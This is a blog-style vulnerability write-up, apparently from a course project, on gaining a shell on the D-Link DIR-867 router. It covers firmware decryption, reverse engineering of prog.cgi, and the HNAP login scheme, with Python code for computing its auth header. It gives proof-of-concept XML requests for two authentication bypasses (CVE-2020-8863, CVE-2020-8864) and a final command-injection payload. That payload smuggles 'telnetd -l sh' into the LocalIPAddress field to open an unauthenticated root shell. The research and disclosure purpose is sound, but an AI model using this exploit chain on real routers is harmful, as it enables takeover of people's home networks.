So I get the shell of DIR-867. I didn’t do that on purpose, it was a project of one of my courses. Anyway, let’s hop in.
DIR-867

A 2018 consumer-level 802.11 ac-compatible Wi-Fi router. Usually the shell is available for industrial-level devices using telnet, but not for consumer-level devices.
In this article, I’ll tell you what’s wrong with the 1.10 version firmware and how I investigated it.
What’s inside the firmware
To analyze it, first I have to take a look at what’s inside the firmware. I grabbed it from the official site and tried to binwalk it.

Of course it was encrypted.
Then somehow I found a PoC for decrypting D-Link firmware. It worked perfectly. Now I can look deep inside.

Looking for what happened during boot, let’s start from /etc_ro/inittab
::sysinit:/etc_ro/rcS
ttyS1::respawn:/bin/sh
rcS looks suspicious. Take a look.
#!/bin/sh
mount -a
mkdir -p /var/run
makedevlinks.sh
cat /etc_ro/motd > /dev/console
nvram_daemon&
#goahead&
init_system start
#for telnet debugging
telnetd
#for syslogd
mkdir -p /var/log
init_system, that should be it. It’s an executable. After spending some time on Ghidra, I found something interesting.
void FUN_00400e50(void)
{
do_system("internet.sh");
do_system("/etc_ro/lighttpd/www/cgi-bin/wireless.cgi init");
do_system("/etc_ro/lighttpd/www/cgi-bin/firewall.cgi init");
do_system("/etc_ro/lighttpd/www/cgi-bin/adm.cgi init");
do_system("/etc_ro/lighttpd/www/cgi-bin/internet.cgi init");
/* WARNING: Could not recover jumptable at 0x00400ee8. Too many branches */
/* WARNING: Treating indirect jump as call */
do_system("/etc_ro/lighttpd/www/cgi-bin/qos.cgi init");
return;
}
That’s some entry points! Unfortunately, no file mentioned above were found.
The router uses lighttpd to provide http services. Let’s take a look at the config file.
fastcgi.server = (
"/HNAP1/" =>
((
"socket" => "/var/prog.fcgi.socket-0",
"check-local" => "enable",
"bin-path" => "/bin/prog.cgi",
"idle-timeout" => 10,
"min-procs" => 1,
"max-procs" => 1
)),
".fcgi" =>
((
"socket" => "/var/prog.fcgi.socket-0",
"check-local" => "enable",
"bin-path" => "/bin/prog.cgi",
"idle-timeout" => 10,
"min-procs" => 1,
"max-procs" => 1
))
)
Jackpot! prog.cgi is the backend of the web server. We’ll take a look at it later. There’s a strange(?) route /HNAP1/. Let me introduce it.
HNAP
Home Network Administration Protocol (HNAP) is a proprietary network protocol invented by Pure Networks, Inc. and acquired by Cisco Systems which allows identification, configuration, and management of network devices.
How-to
A typical HNAP request contains 4 important parts.
- SOAPAction
- Body
- Cookie
- HNAP_AUTH
SOAPAction
It indicates what command will be executed. It is in the form of "http://purenetworks.com/HNAP1/<Command>".
All actions require authentication, except GetDeviceSettings, which returns the basic information of router, including what SOAPActions are available.
Body
The body is a XML string providing details of the command to be executed. The template of all actions are in /etc_ro/lighttpd/www/web/hnap.
Authentication
The last 2 components are related to authentication process.
A typical login routine includes 3 stages and uses the following XML template.

The blue ones are requests from client, and the orange one is response from router.
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<Login xmlns="http://purenetworks.com/HNAP1/">
<Action></Action>
<Username></Username>
<LoginPassword></LoginPassword>
<Captcha></Captcha>
</Login>
</soap:Body>
</soap:Envelope>
Cookie is a string generated randomly by server, serving as the identity of current user. Challenge and PublicKey are used below.
The form of HNAP_AUTH is <hmac_md5(PrivateKey, SOAPAction+Unix epoch in milliseconds)> <Unix epoch in milliseconds>. It is used for both authentication and anti-replay attack. The implementation looks like
def HNAP_AUTH(SOAPAction: str, privateKey: str) -> str:
t = str(math.floor(time.time()*1000))
print(f'time: {t}')
m = f'"http://purenetworks.com/HNAP1/{SOAPAction}"'
print(f'SOAPAction: {m}')
auth = hmac_md5(bytes(privateKey, 'ascii'), bytes(t+m, 'ascii'), 'md5').hexdigest().upper()
print(f'auth: {auth}')
print(f'HNAP_AUTH: {auth} {t}')
return f'{auth} {t}'
PrivateKey is generated by hmac_md5(PublicKey+Password, Challenge). Challenge and PublicKey returned by router are used here.
Btw, my goal is remote code execution, so using HNAP is probably the way to do so.
But wait a second. How can I get authenticated without knowing the password?
What’s wrong with authentication
There are 2 CVE’s to bypass the authentication.
CVE-2020-8863
[…] bypass authentication on affected installations of D-Link DIR-867, […], routers with firmware 1.10B04. […] The specific flaw exists within the handling of HNAP login requests. The issue results from the lack of proper implementation of the authentication algorithm. […]
There’s a hidden option in Login.xml, which is implemented in prog.cgi.
...
if ((PrivateLogin == (char *)0x0) || (iVar1 = strncmp(PrivateLogin,"Username",8), iVar1 !=0)) {
FUN_004205fc(acStack204,0x40); // get password from nvram
}
else {
strncpy(acStack204,Username,0x40);
}
...
If PrivateLogin doesn’t exist or its value PrivateLogin isn’t "Username", password stored in the nvram will be used in PrivateKey production.
If PrivateLogin exists AND its value is "Username", the username (Admin) will be used in PrivateKey production instead of the stored password.
In other words, if I include <PrivateLogin>Username</PrivateLogin> in my login request, PrivateKey will be hmac_md5(PublicKey+'Admin', Challenge) instead of the original implementation.
The following request body is a PoC.
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xmlns:xsd="http://www.w3.org/2001/XMLSchema"xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<Login xmlns="http://purenetworks.com/HNAP1/">
<Action>request</Action>
<Username>Admin</Username>
<LoginPassword></LoginPassword>
<Captcha></Captcha>
<PrivateLogin>Username</PrivateLogin>
</Login>
</soap:Body>
</soap:Envelope>
So I control the construction of PrivateKey, which means HNAP_AUTH is ready. Now how do I deal with the second stage of login?
CVE-2020-8864
[…] bypass authentication on affected installations of D-Link DIR-867, […], routers with firmware 1.10B04. […] The specific flaw exists within the handling of HNAP login requests. The issue results from the lack of proper handling of empty passwords. […]
This one is quite simple.
...
len = strlen(LoginPassword);
iVar1 = strncmp(acStack864,LoginPassword,len);
...
If strlen(LoginPassword) == 0, the strncmp is broken since it’ll always return 0.
The following request body is a PoC.
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<Login xmlns="http://purenetworks.com/HNAP1/">
<Action>login</Action>
<Username>Admin</Username>
<LoginPassword></LoginPassword><!-- Keep This Empty -->
<Captcha></Captcha>
</Login>
</soap:Body>
</soap:Envelope>
Now we are authenticated and good to go. Let’s find some place to do something bad.
Command injection
system()
Let’s take a look at the most common one.

Well… Bad luck on this one. I found one spot that seemed exploitable, which in fact input were sanitized.
...
iVar2 = tbsCheckHostIpEx(IPAddress); // sanitize
if ((iVar2 == 0) || (iVar2 = tbsCheckMaskEx(SubnetMask), iVar2 == 0)) {
local_130 = 0x18; // ERROR
}
...
if (6 < sVar8) {
sprintf(acStack140,"echo %s >/proc/ipinfo/ip_addr",__s);
system(acStack140);
}
...
FCGI_popen()
It’s a popen() wrapper from FastCGI, implemented as following
FCGI_FILE *FCGI_popen(const char *cmd, const char *type)
{
FILE * file = popen(cmd, type);
FCGI_FILE * fcgi_file = FCGI_OpenFromFILE(file);
if (file && !fcgi_file)
pclose(file);
return fcgi_file;
}
The popen() function opens a process by creating a pipe, forking, and invoking the shell.
Going through the call tree, I found this
...
snprintf(acStack136,0x40,"arp | grep %s | awk \'{printf $4}\'",LocalIPAddress);
iVar1 = FCGI_popen(acStack136,&DAT_004c11f4);
...
which is called here
...
snprintf(req,0x100,"/SetVirtualServerSettings/VirtualServerList/VirtualServerInfo:%d/%s",local_415c,"LocalIPAddress");
LocalIPAddress = webGetVarString(param_1,req);
if (LocalIPAddress == 0) {
responseStat = 0xc;
goto LAB_00455d24;
}
...
iVar3 = strcmp(Enabled,"true");
if ((((iVar3 == 0) && (LocalIPAddress != 0)) && (iVar3 = strcmp(InternalPort,"9"), iVar3 ==0)) && (iVar3 = strcmp(ProtocolType,"UDP"), iVar3 == 0)) {
local_4154 = local_4154 + 1;
iVar3 = FUN_00454e5c(LocalIPAddress,InternalPort,ProtocolType,auStack16676,local_4154);
if (iVar3 == -1) {
responseStat = 0xc;
goto LAB_00455d24;
}
}
...
I love unfiltered inputs.
This is triggered by SOAPAction SetVirtualServerSettings. If
Enabled==trueLocalIPAddressnot emptyInternalPort==9ProtocolType==UDP
then the function is called and FCGI_popen() is executed.
The final payload looks like this
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xmlns:xsd="http://www.w3.org/2001/XMLSchema"xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetVirtualServerSettings>
<VirtualServerList>
<VirtualServerInfo>
<Enabled>true</Enabled>
<VirtualServerDescription>TEST</VirtualServerDescription>
<ExternalPort>123</ExternalPort>
<InternalPort>9</InternalPort>
<ProtocolType>UDP</ProtocolType>
<ProtocolNumber>6</ProtocolNumber>
<LocalIPAddress>; telnetd -l sh -b "0.0.0.0"; arp | grep 192.168.0.106 | awk \"{printf $4}\"</LocalIPAddress>
<ScheduleName>Always</ScheduleName>
</VirtualServerInfo>
</VirtualServerList>
</SetVirtualServerSettings>
</soap:Body>
</soap:Envelope>